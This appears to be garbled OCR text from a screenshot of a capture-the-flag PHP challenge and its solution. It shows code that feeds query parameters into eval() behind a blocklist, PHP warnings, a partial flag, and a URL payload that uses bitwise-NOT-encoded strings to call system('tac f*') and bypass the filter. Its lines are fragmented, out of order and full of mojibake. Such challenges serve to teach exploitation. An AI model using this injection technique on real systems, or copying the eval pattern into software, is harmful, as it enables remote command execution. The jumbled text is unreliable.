 die('get out hacker!');
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.
Warning: Use of undefined constant ���ߙ� - assumed '���ߙ�' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(23
$flag="ctfshow{dc4129db- -49a8-adc5-8e9c3d6f35bc}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(23) : eval()'d code on line 1
1|(~������)(~���ߙ�)|3 = 2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3528bcfa-97d8-4ce9-a615 5b250c16.challenge.ctf.show:8080/?v1=1&v2=2&v3=|(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)|